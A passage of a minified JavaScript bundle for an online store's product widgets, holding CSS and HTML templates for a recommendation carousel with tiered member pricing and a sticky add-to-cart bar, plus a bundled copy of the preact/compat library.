.cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;position:relative;padding:10px 8px 5px;border:2px solid #f0f0f0;border-radius:20px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:60px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{width:100%;border-radius:8px;position:relative;font-family:Montserrat,sans-serif;background:#29bf11;margin:10px auto;color:#fff;padding:8px 4px;display:block;text-align:center;font-size:15px;text-transform:uppercase;font-weight:600;text-decoration:none!important}.cc-customReco-container#reco-82018498 .cc-dots-wrapper,.cc-customReco-container#reco-820184982 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-82018498 .cc-dots-wrapper .cc-single-dot,.cc-customReco-container#reco-820184982 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-82018498 .cc-dots-wrapper .cc-dot-active,.cc-customReco-container#reco-820184982 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-82018498 .cc-smokecartel-products-list.ccActivelength,.cc-customReco-container#reco-820184982 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:-45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/81678bb6.png);background-color:#f0f0f0;height:40px;width:40px;border-radius:50%;padding:15px}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;right:40px;height:40px;width:40px;border-radius:50%;background-color:#f0f0f0;padding:15px;background-image:url(https://cdn.convertcart.com/uploads/e8de9334.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container{width:90%}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-next{right:-30px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container{width:80%}.cc-view-product-btn{font-size:9px!important;padding:10px!important}.cc-siema-next{right:-25px!important}.cc-pricing-section{min-height:53px!important}}.products-section.wow.fadeInUp{display:none!important}#shopify-section-template--15437163757648__related-products{display:none!important}#shopify-section-template--15437163757648__0c473080-ce88-4e3f-b62b-689aefbb1efc{display:none!important}.isolate.gradient.product--grid.featured-collection-section{display:none!important}.cc-customReco-container.cc-reco-second{margin-top:-100px}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-dailyhighclub-reco cc-reco-first" id="reco-82018498"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-dailyhighclub-reco cc-reco-second" id="reco-820184982"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return p}});const i=s(n(59)),r=s(n(19)),a=s(n(0));function s(e){return e&&e.__esModule?e:{default:e}}const o=Promise,c=e=>(window.ccPromiseAll||o.all.bind(o))(e);function l(e,t){const n=(0,a.default)(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?o.resolve():new o((t=>(0,a.default)(e).on("load",t)))}(t).then((()=>{const i=n.attr("data-cc-src"),{body:r}=t.contentWindow.document;return(0,a.default)(r).append(e.snippets[i]),e.prepareContent(r)}))}class p extends i.default{static needRemote(){return!1}static skipRules(){return!1}constructor(e,t){super(),this.props=e,this.ctx=t}insertHTML(e,t,n){return(0,r.default)(e,t,n).then((e=>c(e.map((e=>this.prepareContent(e))))))}prepareContent(e){const t=function(e,t){const n=e.find(t);return a.default.zepto.matches(e.get(0),t)?n.add(e):n}((0,a.default)(e),"iframe[data-cc-src]").toArray();return c(t.map((e=>l(this,e))))}updateProps(){this.inserted||(this.inserted=!0,this.insert())}}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Children:()=>w,Component:()=>r.Component,Fragment:()=>r.Fragment,PureComponent:()=>M,Suspense:()=>c,cloneElement:()=>S,createContext:()=>r.createContext,createElement:()=>y,createFactory:()=>f,createPortal:()=>b,createRef:()=>r.createRef,default:()=>N,findDOMNode:()=>P,forwardRef:()=>I,hydrate:()=>m,isValidElement:()=>C,lazy:()=>l,memo:()=>$,render:()=>m,unmountComponentAtNode:()=>_,unstable_batchedUpdates:()=>L,useCallback:()=>i.useCallback,useContext:()=>i.useContext,useDebugValue:()=>i.useDebugValue,useEffect:()=>i.useEffect,useImperativeHandle:()=>i.useImperativeHandle,useLayoutEffect:()=>i.useLayoutEffect,useMemo:()=>i.useMemo,useReducer:()=>i.useReducer,useRef:()=>i.useRef,useState:()=>i.useState,version:()=>p});var i=n(26),r=n(16);function a(e,t){for(var n in t)e[n]=t[n];return e}function s(e){var t=e.parentNode;t&&t.removeChild(e)}var o=r.options.__e;function c(){this.t=[]}function l(e){var t,n,i;function a(a){if(t||(t=e()).then((function(e){n=e.default}),(function(e){i=e})),i)throw i;if(!n)throw t;return(0,r.createElement)(n,a)}return a.displayName="Lazy",a.o=!0,a}r.options.__e=function(e,t,n){if(e.then&&n)for(var i,r=t;r=r.__p;)if((i=r.__c)&&i.i)return n&&(t.__e=n.__e,t.__k=n.__k),void i.i(e);o(e,t,n)},(c.prototype=new r.Component).i=function(e){var t=this;t.t.push(e);var n=function(){t.t[t.t.indexOf(e)]=t.t[t.t.length-1],t.t.pop(),0==t.t.length&&((0,r._unmount)(t.props.fallback),t.__v.__e=null,t.__v.__k=t.state.u,t.setState({u:null}))};null==t.state.u&&(t.setState({u:t.__v.__k}),function e(t){for(var n=0;n<t.length;n++){var i=t[n];null!=i&&("function"!=typeof i.type&&i.__e?s(i.__e):i.__k&&e(i.__k))}}(t.__v.__k),t.__v.__k=[]),e.then(n,n)},c.prototype.render=function(e,t){return t.u?e.fallback:e.children};var p="16.8.0",d="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,u=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vector|vert|word|writing|x)[A-Z]/,h=r.options.event;function f(e){return y.bind(null,e)}function m(e,t,n){if(null==t.__k)for(;t.firstChild;)s(t.firstChild);return(0,r.render)(e,t),"function"==typeof n&&n(),e?e.__c:null}r.options.event=function(e){return h&&(e=h(e)),e.persist=function(){},e.nativeEvent=e};var g=function(){};function v(e){var t=this,n=e.container,i=(0,r.h)(g,{context:t.context},e.vnode);return t.l&&t.l!==n&&(t.s.parentNode&&t.l.removeChild(t.s),(0,r._unmount)(t.v),t.p=!1),e.vnode?t.p?(n.__k=t.__k,(0,r.render)(i,n),t.__k=n.__k):(t.s=document.createTextNode(""),(0,r.hydrate)("",n),n.insertBefore(t.s,n.firstChild),t.p=!0,t.l=n,(0,r.render)(i,n,t.s),t.__k=this.s.__k):t.p&&(t.s.parentNode&&t.l.removeChild(t.s),(0,r._unmount)(t.v)),t.v=i,t.componentWillUnmount=function(){t.s.parentNode&&t.l.removeChild(t.s),(0,r._unmount)(t.v)},null}function b(e,t){return(0,r.h)(v,{vnode:e,container:t})}g.prototype.getChildContext=function(){return this.props.context},g.prototype.render=function(e){return e.children};var x=function(e,t){return e?(0,r.toChildArray)(e).map(t):null},w={map:x,forEach:x,count:function(e){return e?(0,r.toChildArray)(e).length:0},only:function(e){if(1!==(e=(0,r.toChildArray)(e)).length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:r.toChildArray};function y(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=r.h.apply(void 0,e),i=n.type,a=n.props;return"function"!=typeof i&&(a.defaultValue&&(a.value||0===a.value||(a.value=a.defaultValue),delete a.defaultValue),Array.isArray(a.value)&&a.multiple&&"select"===i&&((0,r.toChildArray)(a.children).forEach((function(e){-1!=a.value.indexOf(e.props.value)&&(e.props.selected=!0)})),delete a.value),function(e,t){var n,i,r;for(r in t)if(n=u.test(r))break;if(n)for(r in i=e.props={},t)i[u.test(r)?r.replace(/([A-Z0-9])/,"-$1").toLowerCase():r]=t[r]}(n,a)),n.preactCompatNormalized=!1,k(n)}function k(e){return e.preactCompatNormalized=!0,function(e){var t=e.props;(t.class||t.className)&&(E.enumerable="className"in t,t.className&&(t.class=t.className),Object.defineProperty(t,"className",E))}(e),e}function S(e){return C(e)?k(r.cloneElement.apply(null,arguments)):e}function C(e){return!!e&&e.$$typeof===d}function _(e){return!!e.__k&&((0,r.render)(null,e),!0)}var E={configurable:!0,get:function(){return this.class}};function T(e,t){for(var n in e)if(!(n in t))return!0;for(var i in t)if(e[i]!==t[i])return!0;return!1}function P(e){return e&&(e.base||1===e.nodeType&&e)||null}var M=function(e){function t(t){e.call(this,t),this.isPureReactComponent=!0}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.shouldComponentUpdate=function(e,t){return T(this.props,e)||T(this.state,t)},t}(r.Component);function $(e,t){function n(e){var n=this.props.ref,i=n==e.ref;return!i&&n&&(n.call?n(null):n.current=null),(t?!t(this.props,e):T(this.props,e))||!i}function i(t){return this.shouldComponentUpdate=n,(0,r.h)(e,a({},t))}return i.prototype.isReactComponent=!0,i.displayName="Memo("+(e.displayName||e.name)+")",i.o=!0,i}function z(e,t){Object.defineProperty(e.prototype,"UNSAFE_"+t,{configurable:!0,get:function(){return this[t]},set:function(e){this[t]=e}})}function I(e){function t(t){var n=t.ref;return delete t.ref,e(t,n)}return t.prototype.isReactComponent=!0,t.o=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}r.Component.prototype.isReactComponent={},z(r.Component,"componentWillMount"),z(r.Component,"componentWillReceiveProps"),z(r.Component,"componentWillUpdate");var O=r.options.vnode;r.options.vnode=function(e){e.$$typeof=d,function(t){var n=e.type,i=e.props;if(i&&"string"==typeof n){var r={};for(var a in i)/^on(Ani|Tra)/.test(a)&&(i[a.toLowerCase()]=i[a],delete i[a]),r[a.toLowerCase()]=a;if(r.ondoubleclick&&(i.ondblclick=i[r.ondoubleclick],delete i[r.ondoubleclick]),r.onbeforeinput&&(i.onbeforeinput=i[r.onbeforeinput],delete i[r.onbeforeinput]),r.onchange&&("textarea"===n||"input"===n.toLowerCase()&&!/^fil|che|ra/i.test(i.type))){var s=r.oninput||"oninput";i[s]||(i[s]=i[r.onchange],delete i[r.onchange])}}}();var t=e.type;t&&t.o&&e.ref&&(e.props.ref=e.ref,e.ref=null),O&&O(e)};var L=function(e,t){return e(t)};const N=a({version:"16.8.0",Children:w,render:m,hydrate:m,unmountComponentAtNode:_,createPortal:b,createElement:y,createContext:r.createContext,createFactory:f,cloneElement:S,createRef:r.createRef,Fragment:r.Fragment,isValidElement:C,findDOMNode:P,Component:r.Component,PureComponent:M,memo:$,forwardRef:I,unstable_batchedUpdates:L,Suspense:c,lazy:l},i)},e=>{"use strict";e.exports="<style>.product__info-wrapper .rating-star:before{font-size:24px}.product__info-wrapper .rating{cursor:pointer}.product__info-wrapper .rating .caption{position:relative;top:-2px;color:#272727;font-size:17px!important;font-weight:600;text-decoration:underline;padding-left:3px}.product__info-wrapper .product__title{margin-bottom:15px}.product__info-wrapper .price-table{margin-top:25px}.product .rating-star{letter-spacing:0}</style>"},e=>{"use strict";e.exports='<style>.cc-atc-sticky-78366761{display:none;position:fixed;bottom:0;background:#fff;width:100%;border:2px solid #29bf11;border-radius:12px 12px 0 0;box-sizing:border-box;box-shadow:2px -2px 10px 2px rgb(225 221 221/85%);z-index:1111}.cc-atc-sticky-78366761 .cc-atc-wrap{font-family:Montserrat;max-width:580px;padding:8px 5px;margin:0 auto;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-top{display:flex;justify-content:space-between;align-items:center;margin-bottom:5px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left{display:flex;justify-content:space-between;align-items:center}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img{height:54px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img img{width:44px;height:100%;-o-object-fit:contain;object-fit:contain;border:1px solid #c9c9c9;border-radius:4px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info{padding:0 5px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-name{overflow:hidden;text-overflow:ellipsis;white-space:normal;word-break:break-word;max-height:32px;color:#121212;font-size:13px;font-weight:600;max-width:250px;text-transform:capitalize;line-height:15px;letter-spacing:1px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-price{line-height:11px;display:inline-block;color:#29bf11;font-size:12px;font-weight:600}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right{display:flex;flex-direction:column;align-items:flex-end;gap:4px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price{display:inline-flex;font-family:Montserrat,sans-serif;border:1px solid #cfd0d6;border-radius:8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box{display:flex;flex-direction:column;min-width:72px;border-radius:8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{font-size:10px;font-weight:600;line-height:normal;text-align:center}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text{padding:9px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{padding:7px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-market-cell{background-color:#fff;color:#818898}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-market-cell .cc-price-text{border-bottom:1px solid #c1c7d0;border-radius:8px 0 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-market-cell .cc-price-value{color:#818898;border-radius:0 0 0 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-member-cell{border-right:1px solid #cfd0d6}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-member-cell .cc-price-text{background:#ffd600;color:#e1251c}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-member-cell .cc-price-value{background:#e1251c;color:#fff}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-elite-cell .cc-price-text{background:#ffd600;color:#1c355e;text-transform:uppercase;border-radius:0 8px 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-elite-cell .cc-price-value{background:#1c355e;color:#fff;border-radius:0 0 8px 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.active{border-width:1px!important;border-radius:8px!important}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.active .cc-price-text{border-radius:8px 8px 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.active .cc-price-value{border-radius:0 0 8px 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.cc-active-pricebox{outline-width:1.5px;outline-style:solid;outline-offset:-1.5px;border:none;border-radius:8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.cc-active-pricebox .cc-price-text{border-radius:8px 8px 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.cc-active-pricebox .cc-price-value{border-radius:0 0 8px 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-bottom{display:flex;justify-content:space-between;align-items:center;gap:5px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #bfbfbf;border-radius:4px;height:30px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input{display:flex}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-family:Roboto,sans-serif;font-size:13px;font-weight:500;width:34px;line-height:normal;margin:auto;padding:0;border:0;outline:0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input:focus{outline:none;box-shadow:none;background-color:transparent;border:none}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input[type=number]{-moz-appearance:textfield}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-minus,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-plus{width:28px;height:28px;background:#fff;font-size:15px;color:#000;border:none;cursor:pointer}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-minus{border-radius:4px 0 0 4px;border-right:1px solid #c9c9c9}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-plus{border-radius:0 4px 4px 0;border-left:1px solid #c9c9c9}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-bottom{width:100%}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#29bf11;font-size:11px;letter-spacing:.8px;font-weight:500;text-transform:uppercase;width:100%;min-height:33px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc:hover{background-color:#fff;border:1px solid #29bf11;color:#29bf11}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc:hover .cc-btn-line{background:#29bf11}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc .cc-btn-line{display:inline-block;width:1.3px;height:11px;background:#fff;margin:0 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc.cc-loading{opacity:.6;pointer-events:none;position:relative;background-color:#fff;border:1px solid #29bf11;color:#29bf11;cursor:not-allowed!important}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc.cc-loading::after{content:"";position:absolute;top:33%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;text-align:center;border:2px solid #ddd;border-top-color:transparent;border-radius:50%;-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite}body.cc-atc-scroll-active .cc-atc-sticky-78366761{display:block}body.cc-atc-scroll-active .footer{padding-bottom:150px!important}body.cc-atc-scroll-active .zsiq-custom-stickercont,body.cc-atc-scroll-active .zsiq_custommain.siq_bL{bottom:160px!important}body.cc-atc-scroll-active .uwy.userway_p5 .userway_buttons_wrapper{display:none!important}body.overflow-hidden-tablet .cc-atc-sticky-78366761{z-index:2}body.cc-search-results-shown.cc-atc-scroll-active .cc-atc-sticky-78366761{visibility:hidden}body.cc-atc-hide .cc-atc-sticky-78366761{display:none}@media screen and (max-width:600px){.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-name{font-size:12px;max-width:160px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box{min-width:62px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text{padding:8px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{padding:6px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box:not(.active) .cc-price-text{padding:9px 2px}}@media screen and (max-width:350px){.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img{height:50px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img img{width:41px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-name{font-size:10px;line-height:14px;max-height:30px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box{min-width:48px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{font-size:8px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-78366761"> <div class="cc-atc-wrap"> <div class="cc-atc-top"> <div class="cc-atc-left"> <div class="cc-atc-pro-img"><img src=""></div> <div class="cc-atc-pro-info"> <div class="cc-atc-pro-name"></div> <div class="cc-atc-pro-price"></div> </div> </div> <div class="cc-atc-right"> <div class="cc-atc-box-price"> <div class="cc-price-box cc-market-cell"> <span class="cc-price-text">Market</span> <span class="cc-price-value cc-market-price"></span> </div> <div class="cc-price-box cc-member-cell"> <span class="cc-price-text">Member</span> <span class="cc-price-value cc-member-price"></span> </div> <div class="cc-price-box cc-elite-cell"> <span class="cc-price-text">Elite</span> <span class="cc-price-value cc-elite-price"></span> </div> </div> </div> </div> <div class="cc-atc-bottom"> <div class="cc-quantity-wrap"> <button class="cc-q-minus">-</button> <span class="cc-q-input"> <input id="cc-input-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> <button class="cc-action-atc"> <span class="cc-atc-text">Add to cart</span> <span class="cc-btn-line"></span> <span class="cc-btn-price"></span> </button> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-member-active .cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price .cc-member-price-main{display:block}.cc-elite-active .cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price .cc-elite-price-main{display:block}.cc-market-active .cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price .cc-market-price-main{display:block}.cc-rv-section{display:none;position:relative}.cc-rv-section .cc-rv-sticky{position:relative}.cc-rv-section .cc-rv-sticky:before{width:0;height:0;border-color:transparent transparent #e1251c;border-style:solid;border-width:0 8px 15px;content:" 